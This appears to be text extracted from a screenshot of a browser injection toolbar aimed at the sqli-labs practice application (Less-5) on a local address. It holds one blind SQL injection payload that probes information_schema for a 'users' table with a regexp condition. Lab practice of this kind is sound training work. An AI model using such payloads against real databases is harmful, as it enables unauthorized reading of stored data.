 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.9.133/sqli-labs/Less-5/
?id=1'
and 1=(select 1 from information_schema.columns where table_name='users' and table_name regexp '^a[a-z]' limit 0,1)
%23
-
+
Enable Post data Enable Referrer
WB
i
Welcome Dhakkan
SQLI DUMB SERIES